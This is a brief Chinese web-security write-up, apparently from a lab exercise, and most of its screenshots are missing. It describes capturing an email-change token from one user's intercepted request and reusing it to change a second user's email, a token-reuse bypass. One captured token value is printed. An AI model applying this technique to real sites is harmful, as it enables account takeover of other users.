


先在第一个用户修改email时抓包 拿到token 接着把包丢弃

dWQAl6bbzXLt8aHvmxCQS2XdS7eSI0Y7
|




接着修改第二个 email 其中token换成第一个拿到的值

发现成功更改




因此我们采用相同的方式构造

抓包


